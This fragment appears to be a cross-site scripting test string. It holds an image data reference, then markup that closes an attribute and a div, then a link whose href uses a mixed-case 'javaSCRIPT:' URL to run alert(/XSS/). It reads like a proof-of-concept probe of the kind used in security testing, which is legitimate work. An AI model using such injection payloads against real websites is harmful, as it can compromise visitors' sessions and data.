 "></div><a href=javaSCRIPT:alert(/XSS/)>XSS</a>